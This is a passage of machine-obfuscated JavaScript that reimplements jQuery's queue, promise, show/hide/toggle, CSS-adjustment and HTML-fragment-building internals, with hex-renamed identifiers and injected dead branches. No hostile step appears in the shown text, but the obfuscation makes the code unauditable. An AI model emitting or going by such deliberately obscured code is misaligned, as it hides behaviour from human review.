_0x34f3fd['get'](_0x3f0ab9,_0x1cd154)||_0x34f3fd[_0x3f9da4(0xf57)](_0x3f0ab9,_0x1cd154,{'empty':_0x2f3935[_0x3f9da4(0x973)](_0x2f334e[_0x3f9da4(0x115b)])[_0x3f9da4(0x12d)](function(){var _0x37604b=_0x3f9da4;_0x5a11e6[_0x37604b(0xc9a)]!=='NtZPD'?_0x34f3fd['remove'](_0x3f0ab9,[_0x5a11e6['lhXIX'](_0x16cb43,'queue'),_0x1cd154]):delete this[_0x4937c5[_0x37604b(0xe80)][_0x45d9bd]||_0x20fff2];})});}}}),_0x2f3935['fn'][_0x51ed1c(0xefa)]({'queue':function(_0x4aba5a,_0x1f5c45){var _0x24d7e4=_0x51ed1c,_0x451cf2={'tTYDp':function(_0x3f64b5,_0x32ffda){return _0x2f334e['frNPc'](_0x3f64b5,_0x32ffda);},'kXtUo':function(_0xa0897c,_0x2c6741){var _0x2724ab=_0x3548;return _0x2f334e[_0x2724ab(0x7f1)](_0xa0897c,_0x2c6741);},'KrVVj':_0x2f334e[_0x24d7e4(0x3f7)]},_0x3726db=0x2;if(_0x2f334e[_0x24d7e4(0x855)](typeof _0x4aba5a,_0x2f334e[_0x24d7e4(0x936)])){if(_0x2f334e['KTizr'](_0x24d7e4(0x287),_0x24d7e4(0xd46))){var _0x181b01,_0x5c862e,_0x388503=_0x9b9311['ajaxSettings']['flatOptions']||{};for(_0x181b01 in _0x342b39){_0x451cf2[_0x24d7e4(0x5b9)](_0x86bed8[_0x181b01],_0x5b441b)&&((_0x388503[_0x181b01]?_0x5cbf0a:_0x5c862e||(_0x5c862e={}))[_0x181b01]=_0x58c55d[_0x181b01]);}return _0x5c862e&&_0x5a03f7[_0x24d7e4(0xefa)](!![],_0xf3be1e,_0x5c862e),_0x592a96;}else _0x1f5c45=_0x4aba5a,_0x4aba5a='fx',_0x3726db--;}if(_0x2f334e['tzbsz'](arguments[_0x24d7e4(0x85d)],_0x3726db)){if(_0x2f334e[_0x24d7e4(0x3c5)](_0x2f334e[_0x24d7e4(0xecc)],_0x2f334e[_0x24d7e4(0xecc)]))_0x300313=_0x55e2e1;else return _0x2f3935[_0x24d7e4(0x3e6)](this[0x0],_0x4aba5a);}return _0x2f334e[_0x24d7e4(0xb3b)](_0x1f5c45,undefined)?this:this[_0x24d7e4(0xf1e)](function(){var _0x5d6925=_0x24d7e4,_0x421e00=_0x2f3935['queue'](this,_0x4aba5a,_0x1f5c45);_0x2f3935[_0x5d6925(0x1084)](this,_0x4aba5a),_0x4aba5a==='fx'&&_0x451cf2[_0x5d6925(0xa81)](_0x421e00[0x0],_0x451cf2[_0x5d6925(0x306)])&&_0x2f3935['dequeue'](this,_0x4aba5a);});},'dequeue':function(_0x15e67e){return this['each'](function(){var _0xa07978=_0x3548;_0x2f334e['roiEs'](_0x2f334e[_0xa07978(0xf0f)],_0x2f334e[_0xa07978(0xf0f)])?_0x10bc92[_0xacb82f]=_0x3954d6[_0xa07978(0xbf7)](_0x28ab83):_0x2f3935[_0xa07978(0xafe)](this,_0x15e67e);});},'clearQueue':function(_0x2a67c5){var _0x264926=_0x51ed1c;return this['queue'](_0x2f334e[_0x264926(0x5c5)](_0x2a67c5,'fx'),[]);},'promise':function(_0x462e5f,_0x5cfb3d){var _0x2bb758=_0x51ed1c,_0x7ebc06={'JhcyP':function(_0xeacf39,_0x6144ed){return _0x2f334e['xdNsr'](_0xeacf39,_0x6144ed);},'sbVHJ':function(_0x34973d,_0x2edd59){return _0x34973d||_0x2edd59;},'KCcKX':function(_0x5e5ac5,_0x2f3c64){var _0x126e82=_0x3548;return _0x2f334e[_0x126e82(0xb01)](_0x5e5ac5,_0x2f3c64);},'DBNCe':_0x2f334e[_0x2bb758(0x1cc)],'bHbQC':function(_0x10c1c8,_0x24825b){return _0x10c1c8(_0x24825b);}},_0x3c1d39,_0x25c19e=0x1,_0x2f6143=_0x2f3935['Deferred'](),_0x5468f9=this,_0x12a354=this[_0x2bb758(0x85d)],_0x5255e9=function(){var _0x99f3ed=_0x2bb758;if(_0x2f334e[_0x99f3ed(0x529)](_0x2f334e['xhMiv'],'GwwZN')){if(!--_0x25c19e){if(_0x2f334e[_0x99f3ed(0x501)](_0x2f334e[_0x99f3ed(0xb6f)],_0x2f334e[_0x99f3ed(0xb6f)]))_0x2f6143[_0x99f3ed(0xfdf)](_0x5468f9,[_0x5468f9]);else return _0x33b11f;}}else{for(;_0x7ebc06[_0x99f3ed(0x172)](_0x13a5c9,_0x3a882e);_0x131b70++){_0x2fb822=this[_0x6c3d00]||{},_0x2e5b30[_0x99f3ed(0x475)]===0x1&&(_0x2057c1[_0x99f3ed(0x66f)](_0x3a0079(_0x3b4db4,![])),_0x24e898[_0x99f3ed(0xf63)]=_0x1e5fd5);}_0x2e584c=0x0;}};if(_0x2f334e[_0x2bb758(0x1124)](typeof _0x462e5f,_0x2f334e['CzUNF'])){if(_0x2f334e[_0x2bb758(0x8e5)](_0x2f334e[_0x2bb758(0x783)],'kriyz'))return _0x30fdb8=_0x7ebc06[_0x2bb758(0x10c3)](_0x25515a,_0xb559f8),_0x7ebc06[_0x2bb758(0xa29)](_0x3fa0c2[_0x2bb758(0x5f3)][_0x2bb758(0xce2)],_0x7ebc06[_0x2bb758(0xf5a)])||_0xf6c9d0['style']['display']===''&&_0x7ebc06['bHbQC'](_0x56ea30,_0x395ce1)&&_0x7ebc06[_0x2bb758(0xa29)](_0x536dc0['css'](_0x2976ce,_0x2bb758(0xce2)),_0x7ebc06[_0x2bb758(0xf5a)]);else _0x5cfb3d=_0x462e5f,_0x462e5f=undefined;}_0x462e5f=_0x2f334e[_0x2bb758(0x160)](_0x462e5f,'fx');while(_0x12a354--){_0x3c1d39=_0x34f3fd[_0x2bb758(0x6d1)](_0x5468f9[_0x12a354],_0x462e5f+_0x2f334e[_0x2bb758(0x79e)]);if(_0x3c1d39&&_0x3c1d39[_0x2bb758(0x374)]){if(_0x2f334e[_0x2bb758(0xb69)](_0x2f334e[_0x2bb758(0xee1)],'DLbIA'))_0x25c19e++,_0x3c1d39[_0x2bb758(0x374)][_0x2bb758(0x12d)](_0x5255e9);else{if(!_0x2fe194[_0x2bb758(0x9c3)])throw new _0x1790c1(_0x2f334e[_0x2bb758(0xacc)]);return _0xcfb838(_0x127bf7);}}}return _0x2f334e[_0x2bb758(0xd61)](_0x5255e9),_0x2f6143['promise'](_0x5cfb3d);}});var _0x4a43a7=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0x51ed1c(0x3bd)],_0x428573=new RegExp(_0x2f334e['yWRuK'](_0x2f334e['FJhhm'](_0x2f334e[_0x51ed1c(0xe28)],_0x4a43a7),_0x51ed1c(0x787)),'i'),_0x29f291=[_0x2f334e[_0x51ed1c(0xcc1)],_0x2f334e[_0x51ed1c(0xafa)],_0x2f334e[_0x51ed1c(0x10ee)],_0x2f334e[_0x51ed1c(0x8ab)]],_0xf0fefa=_0x7a05d1['documentElement'],_0x590efa=function(_0x33e4e9){var _0xa1c074=_0x51ed1c;return _0x2f3935[_0xa1c074(0x69f)](_0x33e4e9[_0xa1c074(0xb4d)],_0x33e4e9);},_0x21780c={'composed':!![]};_0xf0fefa[_0x51ed1c(0x1e0)]&&(_0x590efa=function(_0xfc9449){var _0x33cbac=_0x51ed1c;if(_0x2f334e[_0x33cbac(0x770)](_0x2f334e['QmOLf'],_0x2f334e['QmOLf']))return _0x2f3935[_0x33cbac(0x69f)](_0xfc9449[_0x33cbac(0xb4d)],_0xfc9449)||_0x2f334e[_0x33cbac(0xdc4)](_0xfc9449[_0x33cbac(0x1e0)](_0x21780c),_0xfc9449[_0x33cbac(0xb4d)]);else{var _0x4e4f06={'hNbal':function(_0x51cdb6,_0x38bfcd){return _0x51cdb6===_0x38bfcd;},'feTnD':function(_0x9d12f7,_0xf71a8f){var _0x40edae=_0x33cbac;return _0x2f334e[_0x40edae(0x1093)](_0x9d12f7,_0xf71a8f);}};return _0x2f334e[_0x33cbac(0xcd7)](_0x171dd1,this,function(_0x2e7b65){var _0x552ff5=_0x33cbac;return _0x2e7b65===_0x48145a?_0x1adfc1[_0x552ff5(0xa3b)](this):this[_0x552ff5(0x374)]()['each'](function(){var _0x4eff4c=_0x552ff5;(_0x4e4f06[_0x4eff4c(0x110)](this['nodeType'],0x1)||_0x4e4f06[_0x4eff4c(0x10dc)](this[_0x4eff4c(0x475)],0xb)||_0x4e4f06[_0x4eff4c(0x110)](this[_0x4eff4c(0x475)],0x9))&&(this[_0x4eff4c(0x1104)]=_0x2e7b65);});},null,_0x2fa8f7,arguments[_0x33cbac(0x85d)]);}});var _0x511278=function(_0x243f9c,_0x20e241){var _0x3f558b=_0x51ed1c;return _0x243f9c=_0x2f334e[_0x3f558b(0x58c)](_0x20e241,_0x243f9c),_0x2f334e[_0x3f558b(0xc53)](_0x243f9c[_0x3f558b(0x5f3)][_0x3f558b(0xce2)],_0x2f334e[_0x3f558b(0x1cc)])||_0x2f334e[_0x3f558b(0x77b)](_0x243f9c[_0x3f558b(0x5f3)][_0x3f558b(0xce2)],'')&&_0x2f334e[_0x3f558b(0x2ee)](_0x590efa,_0x243f9c)&&_0x2f334e[_0x3f558b(0x1106)](_0x2f3935[_0x3f558b(0x24f)](_0x243f9c,_0x2f334e['tGNMb']),_0x2f334e[_0x3f558b(0x1cc)]);};function _0x4aae0d(_0x2d20ab,_0x4b25bc,_0x3cb5ec,_0x2cd80b){var _0x1b3851=_0x51ed1c,_0x54c2e0,_0x5b70b5,_0x2c537f=0x14,_0x2d3d1d=_0x2cd80b?function(){var _0x30aa53=_0x3548;return _0x2cd80b[_0x30aa53(0x63a)]();}:function(){var _0x52eae9=_0x3548;return _0x2f3935[_0x52eae9(0x24f)](_0x2d20ab,_0x4b25bc,'');},_0x1416e8=_0x2f334e['GAQYY'](_0x2d3d1d),_0x3badda=_0x3cb5ec&&_0x3cb5ec[0x3]||(_0x2f3935[_0x1b3851(0x10c5)][_0x4b25bc]?'':'px'),_0x53647f=_0x2d20ab[_0x1b3851(0x475)]&&(_0x2f3935[_0x1b3851(0x10c5)][_0x4b25bc]||_0x2f334e[_0x1b3851(0xc12)](_0x3badda,'px')&&+_0x1416e8)&&_0x428573['exec'](_0x2f3935[_0x1b3851(0x24f)](_0x2d20ab,_0x4b25bc));if(_0x53647f&&_0x2f334e['BOgok'](_0x53647f[0x3],_0x3badda)){_0x1416e8=_0x2f334e[_0x1b3851(0x601)](_0x1416e8,0x2),_0x3badda=_0x3badda||_0x53647f[0x3],_0x53647f=_0x2f334e[_0x1b3851(0x72a)](+_0x1416e8,0x1);while(_0x2c537f--){_0x2f3935[_0x1b3851(0x5f3)](_0x2d20ab,_0x4b25bc,_0x2f334e[_0x1b3851(0xfc9)](_0x53647f,_0x3badda)),_0x2f334e['ASFuT'](_0x2f334e[_0x1b3851(0xdcd)](0x1,_0x5b70b5)*_0x2f334e['HNWoo'](0x1,_0x5b70b5=_0x2f334e[_0x1b3851(0xf2d)](_0x2f334e[_0x1b3851(0x7c2)](_0x2d3d1d),_0x1416e8)||0.5),0x0)&&(_0x2f334e['UAxoZ']===_0x1b3851(0x113a)?_0x2c537f=0x0:_0x2f334e[_0x1b3851(0xad2)](_0x37f9dd[_0x3fdb79],_0x2dc41e)&&((_0x41bb78[_0x277aac]?_0x5f0a43:_0x425096||(_0x3eb27e={}))[_0x28eae5]=_0xac317b[_0x5cfb67])),_0x53647f=_0x2f334e['tXtSm'](_0x53647f,_0x5b70b5);}_0x53647f=_0x2f334e[_0x1b3851(0xcf9)](_0x53647f,0x2),_0x2f3935[_0x1b3851(0x5f3)](_0x2d20ab,_0x4b25bc,_0x2f334e['DGVgP'](_0x53647f,_0x3badda)),_0x3cb5ec=_0x3cb5ec||[];}return _0x3cb5ec&&(_0x53647f=_0x2f334e[_0x1b3851(0x72a)](+_0x53647f,+_0x1416e8)||0x0,_0x54c2e0=_0x3cb5ec[0x1]?_0x2f334e[_0x1b3851(0x5f7)](_0x53647f,(_0x3cb5ec[0x1]+0x1)*_0x3cb5ec[0x2]):+_0x3cb5ec[0x2],_0x2cd80b&&(_0x2cd80b[_0x1b3851(0x64b)]=_0x3badda,_0x2cd80b[_0x1b3851(0xff2)]=_0x53647f,_0x2cd80b[_0x1b3851(0xe77)]=_0x54c2e0)),_0x54c2e0;}var _0x526350={};function _0x236754(_0x2eb1f0){var _0x2a269b=_0x51ed1c,_0x3b1636=_0x2f334e['DONyB'][_0x2a269b(0x15f)]('|'),_0x5ac970=0x0;while(!![]){switch(_0x3b1636[_0x5ac970++]){case'0':_0x47829d===_0x2a269b(0x3d0)&&(_0x47829d=_0x2a269b(0x94a));continue;case'1':return _0x47829d;case'2':var _0x180339,_0x370425=_0x2eb1f0['ownerDocument'],_0x14af38=_0x2eb1f0[_0x2a269b(0x5a6)],_0x47829d=_0x526350[_0x14af38];continue;case'3':_0x526350[_0x14af38]=_0x47829d;continue;case'4':if(_0x47829d)return _0x47829d;continue;case'5':_0x180339['parentNode'][_0x2a269b(0x14e)](_0x180339);continue;case'6':_0x47829d=_0x2f3935[_0x2a269b(0x24f)](_0x180339,_0x2f334e[_0x2a269b(0x1113)]);continue;case'7':_0x180339=_0x370425['body'][_0x2a269b(0xba4)](_0x370425[_0x2a269b(0x5ad)](_0x14af38));continue;}break;}}function _0xc2805c(_0xdd23bf,_0x446f1a){var _0x267fc2=_0x51ed1c,_0x50f683={'WsZJi':function(_0x9f2c9d){var _0xe4ec8c=_0x3548;return _0x2f334e[_0xe4ec8c(0xbfb)](_0x9f2c9d);}};if(_0x2f334e[_0x267fc2(0x1124)](_0x267fc2(0x700),_0x2f334e[_0x267fc2(0xfaf)])){var _0x3ea589,_0x13b246,_0x43b064=[],_0x51afb2=0x0,_0x554968=_0xdd23bf[_0x267fc2(0x85d)];for(;_0x2f334e[_0x267fc2(0x8d8)](_0x51afb2,_0x554968);_0x51afb2++){if(_0x2f334e[_0x267fc2(0x26e)]!==_0x2f334e['LdVHw']){_0x13b246=_0xdd23bf[_0x51afb2];if(!_0x13b246[_0x267fc2(0x5f3)])continue;_0x3ea589=_0x13b246[_0x267fc2(0x5f3)]['display'];if(_0x446f1a){if(_0x2f334e[_0x267fc2(0x1142)](_0x2f334e[_0x267fc2(0xb0b)],_0x2f334e['cpNix']))_0x538efc[_0x267fc2(0x543)](_0x576101);else{if(_0x3ea589==='none'){if(_0x267fc2(0x385)!==_0x2f334e['NFMSF'])return _0x50f683[_0x267fc2(0x7fb)](_0x46706d),_0x40f007;else _0x43b064[_0x51afb2]=_0x34f3fd['get'](_0x13b246,_0x2f334e[_0x267fc2(0x1113)])||null,!_0x43b064[_0x51afb2]&&(_0x2f334e['rBGaT'](_0x2f334e[_0x267fc2(0x99a)],_0x2f334e[_0x267fc2(0x99a)])?_0x13b246[_0x267fc2(0x5f3)][_0x267fc2(0xce2)]='':_0x19f464[_0x267fc2(0x794)](_0x444059,[_0x1d91c0]['slice'](_0x2b8add)));}_0x2f334e['PSKFy'](_0x13b246['style']['display'],'')&&_0x2f334e[_0x267fc2(0x1037)](_0x511278,_0x13b246)&&(_0x2f334e['LYQAw'](_0x2f334e[_0x267fc2(0x133)],'FLEdo')?_0x43b064[_0x51afb2]=_0x2f334e[_0x267fc2(0x426)](_0x236754,_0x13b246):(_0x570844[_0x267fc2(0x5d4)]=_0x751802[_0x267fc2(0xb99)],_0x10110c=_0x27a771[_0x267fc2(0x712)][_0x267fc2(0x794)](this,arguments),_0x4347ac[_0x267fc2(0x5d4)]=_0x391be4));}}else{if(_0x2f334e['WoWfv']!==_0x2f334e[_0x267fc2(0x35d)])_0x2f334e[_0x267fc2(0x10ec)](_0x3ea589,'none')&&(_0x43b064[_0x51afb2]='none',_0x34f3fd[_0x267fc2(0xafd)](_0x13b246,_0x2f334e[_0x267fc2(0x1113)],_0x3ea589));else return _0x5d55be?this['addClass'](_0x171137):this[_0x267fc2(0xb92)](_0x6676f5);}}else{if(_0x3d0ea6)while(_0x22821d=_0x5196e4[_0x267fc2(0x7ca)]){if(_0x50f017===_0x2d37a0)return!![];}return![];}}for(_0x51afb2=0x0;_0x51afb2<_0x554968;_0x51afb2++){_0x2f334e[_0x267fc2(0xc70)](_0x43b064[_0x51afb2],null)&&(_0xdd23bf[_0x51afb2]['style'][_0x267fc2(0xce2)]=_0x43b064[_0x51afb2]);}return _0xdd23bf;}else return _0x5458f3!=null?_0x43d256['extend'](_0x33acfb,_0xf3da0):_0x23cdd1;}_0x2f3935['fn']['extend']({'show':function(){var _0x3e58d9=_0x51ed1c;if(_0x2f334e['wxbOC'](_0x2f334e[_0x3e58d9(0x3e2)],_0x3e58d9(0x395)))return _0x2f334e['qclzs'](_0xc2805c,this,!![]);else _0x14d228=_0x28f87d['state'],_0x4cd48b=_0x4c6214[_0x3e58d9(0x9fc)],_0x2fa74f=_0x346a55[_0x3e58d9(0x699)],_0x35a3dc=!_0x116828;},'hide':function(){var _0x5b321b=_0x51ed1c;if(_0x2f334e['Lsbht']===_0x5b321b(0x108b))_0x2f334e['wSBuS'](_0x2d3cb3,_0x1f27d4,_0x50b0d2,_0x1a5278,_0x4e80c8,_0x35128f[_0x49947b],_0x1f12d7);else return _0xc2805c(this);},'toggle':function(_0x2d8d71){var _0x2ae93e=_0x51ed1c,_0x384b06={'MiWGV':function(_0x599d69,_0x30a76d){var _0x180f91=_0x3548;return _0x2f334e[_0x180f91(0xca1)](_0x599d69,_0x30a76d);}};if(_0x2f334e[_0x2ae93e(0x244)]!==_0x2f334e['MgSyu']){if(_0x2f334e[_0x2ae93e(0x232)](typeof _0x2d8d71,_0x2f334e['HLKcT']))return _0x2d8d71?this[_0x2ae93e(0xc17)]():this[_0x2ae93e(0xfc4)]();return this[_0x2ae93e(0xf1e)](function(){var _0x203aa6=_0x2ae93e;_0x384b06[_0x203aa6(0xcac)](_0x511278,this)?_0x384b06[_0x203aa6(0xcac)](_0x2f3935,this)[_0x203aa6(0xc17)]():_0x384b06['MiWGV'](_0x2f3935,this)[_0x203aa6(0xfc4)]();});}else _0x2fb85d['push']({'elem':_0x455725,'handlers':_0x19a483[_0x2ae93e(0x637)](_0x53e0e1)});}});var _0xbae1b9=/^(?:checkbox|radio)$/i,_0xb035b5=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,_0x423dfe=/^$|^module$|\/(?:java|ecma)script/i;(function(){var _0x5c6a35=_0x51ed1c,_0x5aeb60={'mQAYv':function(_0x59a071,_0x9def3f,_0x987ffd,_0x4f1e80){return _0x59a071(_0x9def3f,_0x987ffd,_0x4f1e80);},'ajsDz':function(_0x29318e,_0xe46554){var _0xab86e4=_0x3548;return _0x2f334e[_0xab86e4(0x1047)](_0x29318e,_0xe46554);}};if(_0x2f334e['hDIJF'](_0x2f334e[_0x5c6a35(0x4ca)],'MennO')){var _0x52a293=_0x5c6a35(0x213)[_0x5c6a35(0x15f)]('|'),_0x1cc7e6=0x0;while(!![]){switch(_0x52a293[_0x1cc7e6++]){case'0':_0x52bc8f[_0x5c6a35(0xba4)](_0x2d6ced);continue;case'1':_0x134fe3[_0x5c6a35(0x8ad)]=_0x52bc8f[_0x5c6a35(0x4e3)](!![])[_0x5c6a35(0x4e3)](!![])[_0x5c6a35(0xf94)]['checked'];continue;case'2':_0x2d6ced[_0x5c6a35(0x75d)](_0x2f334e[_0x5c6a35(0x732)],_0x2f334e[_0x5c6a35(0x6e6)]);continue;case'3':_0x52bc8f[_0x5c6a35(0xf63)]=_0x2f334e[_0x5c6a35(0x893)];continue;case'4':_0x2d6ced['setAttribute'](_0x2f334e[_0x5c6a35(0x292)],'t');continue;case'5':var _0x18ca0a=_0x7a05d1['createDocumentFragment'](),_0x52bc8f=_0x18ca0a['appendChild'](_0x7a05d1['createElement'](_0x5c6a35(0x50e))),_0x2d6ced=_0x7a05d1[_0x5c6a35(0x5ad)](_0x2f334e[_0x5c6a35(0x80c)]);continue;case'6':_0x134fe3[_0x5c6a35(0x31c)]=!!_0x52bc8f['lastChild'];continue;case'7':_0x52bc8f['innerHTML']=_0x2f334e[_0x5c6a35(0x9c4)];continue;case'8':_0x2d6ced[_0x5c6a35(0x75d)](_0x2f334e['efSPc'],_0x2f334e['efSPc']);continue;case'9':_0x134fe3[_0x5c6a35(0xfc2)]=!!_0x52bc8f[_0x5c6a35(0x4e3)](!![])['lastChild']['defaultValue'];continue;}break;}}else for(_0x2d0bc5 in _0x308123){_0x19eb29=_0x5aeb60[_0x5c6a35(0x6ac)](_0x4ae303,_0x2e5d19[_0x10e081],_0x308b67,_0x4c767d),_0x5aeb60[_0x5c6a35(0xe63)](_0x2afdf8,null)&&_0x1f257a['push'](_0x95b2ad);}}());var _0x24aa5d={'thead':[0x1,_0x2f334e['ODeCc'],_0x2f334e[_0x51ed1c(0x1d7)]],'col':[0x2,_0x2f334e[_0x51ed1c(0x88a)],_0x2f334e['IzvEs']],'tr':[0x2,_0x2f334e[_0x51ed1c(0x25e)],_0x2f334e[_0x51ed1c(0xeb3)]],'td':[0x3,_0x2f334e[_0x51ed1c(0xa94)],_0x2f334e[_0x51ed1c(0x6b1)]],'_default':[0x0,'','']};_0x24aa5d[_0x51ed1c(0x866)]=_0x24aa5d[_0x51ed1c(0xb8f)]=_0x24aa5d[_0x51ed1c(0x8b9)]=_0x24aa5d['caption']=_0x24aa5d[_0x51ed1c(0x6d8)],_0x24aa5d['th']=_0x24aa5d['td'];!_0x134fe3[_0x51ed1c(0x31c)]&&(_0x24aa5d[_0x51ed1c(0x8a8)]=_0x24aa5d['option']=[0x1,_0x2f334e[_0x51ed1c(0x2f3)],_0x2f334e['BXVwz']]);function _0x23840d(_0xeba384,_0x45d279){var _0x22a5ce=_0x51ed1c;if(_0x2f334e[_0x22a5ce(0x52d)](_0x2f334e[_0x22a5ce(0xd29)],'nJFpf')){var _0x1b000e;if(typeof _0xeba384['getElementsByTagName']!==_0x2f334e[_0x22a5ce(0x7b9)])_0x2f334e[_0x22a5ce(0xd01)](_0x2f334e[_0x22a5ce(0x39b)],_0x22a5ce(0x109d))?_0x276f45[_0x22a5ce(0x543)](_0x22a5ce(0x490)):_0x1b000e=_0xeba384['getElementsByTagName'](_0x2f334e['kZNRW'](_0x45d279,'*'));else _0x2f334e[_0x22a5ce(0x63c)](typeof _0xeba384[_0x22a5ce(0xc18)],_0x2f334e[_0x22a5ce(0x7b9)])?_0x1b000e=_0xeba384[_0x22a5ce(0xc18)](_0x2f334e[_0x22a5ce(0x1155)](_0x45d279,'*')):_0x1b000e=[];if(_0x45d279===undefined||_0x45d279&&_0x52ebda(_0xeba384,_0x45d279))return _0x2f3935['merge']([_0xeba384],_0x1b000e);return _0x1b000e;}else while(_0x49264f=_0x3b649e[_0x31f3a0++]){_0x2aa4cc[_0x22a5ce(0x3b6)](_0x346749);}}function _0x28ca28(_0x47cf35,_0x15c6dd){var _0x3d9ecf=_0x51ed1c,_0x5d9191=0x0,_0x5b392e=_0x47cf35[_0x3d9ecf(0x85d)];for(;_0x2f334e[_0x3d9ecf(0x407)](_0x5d9191,_0x5b392e);_0x5d9191++){_0x34f3fd['set'](_0x47cf35[_0x5d9191],_0x2f334e[_0x3d9ecf(0x678)],!_0x15c6dd||_0x34f3fd[_0x3d9ecf(0x6d1)](_0x15c6dd[_0x5d9191],_0x2f334e[_0x3d9ecf(0x678)]));}}var _0x3e7def=/<|&#?\w+;/;function _0x13ef5c(_0x14d869,_0x443efc,_0x1495b0,_0x412474,_0x5ef756){var _0x4b9d42=_0x51ed1c,_0x557e9f={'LqFgw':_0x2f334e[_0x4b9d42(0x113e)],'lJyfQ':function(_0x460273,_0xc7861c){return _0x460273||_0xc7861c;},'fUSdT':function(_0x44fb4c){return _0x44fb4c();}};if(_0x2f334e[_0x4b9d42(0xef3)](_0x2f334e['sCaXC'],_0x2f334e['sCaXC'])){var _0x1a579e,_0x37476f,_0x2e3158,_0x1e7d78,_0x5c7132,_0x4a38ed,_0x35f343=_0x443efc[_0x4b9d42(0x18a)](),_0x4d4814=[],_0x1bf339=0x0,_0x2ce3c5=_0x14d869['length'];for(;_0x2f334e[_0x4b9d42(0x8ef)](_0x1bf339,_0x2ce3c5);_0x1bf339++){if(_0x2f334e[_0x4b9d42(0xee7)](_0x2f334e[_0x4b9d42(0x24a)],_0x2f334e[_0x4b9d42(0x10e8)])){_0x1a579e=_0x14d869[_0x1bf339];if(_0x1a579e||_0x2f334e['HqfGX'](_0x1a579e,0x0)){if(_0x2f334e[_0x4b9d42(0x415)](_0x2f334e[_0x4b9d42(0xe56)](_0x431cfb,_0x1a579e),_0x2f334e[_0x4b9d42(0x91b)]))_0x2f3935[_0x4b9d42(0x910)](_0x4d4814,_0x1a579e[_0x4b9d42(0x475)]?[_0x1a579e]:_0x1a579e);else{if(!_0x3e7def['test'](_0x1a579e))_0x4d4814['push'](_0x443efc['createTextNode'](_0x1a579e));else{if(_0x2f334e[_0x4b9d42(0x10ea)]!==_0x2f334e[_0x4b9d42(0x10ea)]){var _0x2de7d9=this[_0x4b9d42(0x1063)];while(_0x2de7d9&&_0x440af2[_0x4b9d42(0x24f)](_0x2de7d9,_0x4b9d42(0x40f))===_0x557e9f[_0x4b9d42(0xc74)]){_0x2de7d9=_0x2de7d9[_0x4b9d42(0x1063)];}return _0x557e9f['lJyfQ'](_0x2de7d9,_0x40883a);}else{var _0x5683c1=_0x2f334e[_0x4b9d42(0x3a0)][_0x4b9d42(0x15f)]('|'),_0x25b612=0x0;while(!![]){switch(_0x5683c1[_0x25b612++]){case'0':_0x4a38ed=_0x1e7d78[0x0];continue;case'1':_0x37476f[_0x4b9d42(0x1104)]='';continue;case'2':_0x37476f=_0x35f343['firstChild'];continue;case'3':_0x2f3935[_0x4b9d42(0x910)](_0x4d4814,_0x37476f[_0x4b9d42(0x225)]);continue;case'4':_0x2e3158=(_0xb035b5[_0x4b9d42(0x112d)](_0x1a579e)||['',''])[0x1][_0x4b9d42(0xfe1)]();continue;case'5':_0x37476f=_0x37476f||_0x35f343[_0x4b9d42(0xba4)](_0x443efc[_0x4b9d42(0x5ad)](_0x2f334e[_0x4b9d42(0x428)]));continue;case'6':while(_0x4a38ed--){_0x2f334e[_0x4b9d42(0x743)](_0x2f334e['itLFB'],_0x2f334e[_0x4b9d42(0xd98)])?_0x557e9f['fUSdT'](_0x96f307):_0x37476f=_0x37476f[_0x4b9d42(0xf94)];}continue;case'7':_0x37476f[_0x4b9d42(0xf63)]=_0x2f334e['ScSxE'](_0x2f334e['qsnNh'](_0x1e7d78[0x1],_0x2f3935[_0x4b9d42(0x7bd)](_0x1a579e)),_0x1e7d78[0x2]);continue;case'8':_0x1e7d78=_0x24aa5d[_0x2e3158]||_0x24aa5d[_0x4b9d42(0xd80)];continue;}break;}}}}}}else return _0x7284b[_0x4b9d42(0x794)](_0x555d7d,_0x30e1e7),_0x55308e;}_0x35f343[_0x4b9d42(0x1104)]='',_0x1bf339=0x0;while(_0x1a579e=_0x4d4814[_0x1bf339++]){if(_0x412474&&_0x2f334e[_0x4b9d42(0xe55)](_0x2f3935[_0x4b9d42(0x35c)](_0x1a579e,_0x412474),-0x1)){_0x5ef756&&_0x5ef756[_0x4b9d42(0x543)](_0x1a579e);continue;}_0x5c7132=_0x2f334e[_0x4b9d42(0x861)](_0x590efa,_0x1a579e),_0x37476f=_0x2f334e['ZnEfu'](_0x23840d,_0x35f343[_0x4b9d42(0xba4)](_0x1a579e),_0x2f334e[_0x4b9d42(0x108c)]);_0x5c7132&&(_0x2f334e[_0x4b9d42(0x5b1)](_0x2f334e[_0x4b9d42(0x506)],_0x2f334e[_0x4b9d42(0x635)])?_0x2f334e['fqDOK'](_0x28ca28,_0x37476f):_0xab1bc4?_0x44858b['prefilters'][_0x4b9d42(0x8ee)](_0x30fe4c):_0x2a5da0[_0x4b9d42(0x2a3)]['push'](_0x4a3ba3));if(_0x1495b0){_0x4a38ed=0x0;while(_0x1a579e=_0x37476f[_0x4a38ed++]){_0x423dfe[_0x4b9d42(0x1101)](_0x1a579e[_0x4b9d42(0x5d4)]||'')&&_0x1495b0[_0x4b9d42(0x543)](_0x1a579e);}}}return _0x35f343;}else{var _0x549934={'OrlKa':function(_0x1791e9,_0x1b5642,_0xf208d7){var _0x182b2e=_0x4b9d42;return _0x2f334e[_0x182b2e(0x892)](_0x1791e9,_0x1b5642,_0xf208d7);}};return _0x4b976e=[_0x50fa6f,_0x4d1bc7,'',_0x4b67fc],_0x471091[_0x4b9d42(0x1107)][_0x4b9d42(0x3c9)](_0x63ab46[_0x4b9d42(0xfe1)]())?_0x2f334e[_0x4b9d42(0x1037)](_0x416610,function(_0x14c20c,_0x7f9302){var _0xd54d16=_0x4b9d42,_0x3f2d48,_0x1ca67b=_0x2e4822(_0x14c20c,_0xaca3f7),_0x5dc1ef=_0x1ca67b[_0xd54d16(0x85d)];while(_0x5dc1ef--){_0x3f2d48=_0x549934[_0xd54d16(0x10a5)](_0x4fe02e,_0x14c20c,_0x1ca67b[_0x5dc1ef]),_0x14c20c[_0x3f2d48]=!(_0x7f9302[_0x3f2d48]=_0x1ca67b[_0x5dc1ef]);}}):function(_0x3fb7b0){return _0x293927(_0x3fb7b0,0x0,_0x8635a1);};}}var _0xcb1d3d=/^key/,_0x29ef0f=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,_0x1b21eb=/^([^.]*)(?:\.(.+)|)/;function _0xf2609(){var _0x36ecd3=_0x51ed1c;return _0x2f334e[_0x36ecd3(0x58f)]!==_0x2f334e[_0x36ecd3(0x47c)]?!![]:[0x0];}function _0x1aa3d2(){var _0x18395b=_0x51ed1c,_0x381b90={'AgBbD':function(_0x1aeb05,_0x5b5bcb){return 